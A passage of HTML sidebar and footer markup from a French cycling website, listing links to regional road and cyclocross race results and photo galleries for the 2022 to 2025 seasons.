                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
